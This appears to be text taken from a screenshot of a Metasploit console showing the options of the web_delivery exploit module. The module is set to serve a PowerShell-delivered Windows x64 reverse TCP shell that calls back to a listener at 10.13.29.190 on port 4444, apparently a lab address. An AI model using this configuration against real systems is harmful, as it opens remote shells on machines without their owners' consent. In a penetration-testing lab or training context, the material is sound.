 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
e.vmx
Payload options (windows/x64/shell_reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.29.190 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
6 PSH (Binary)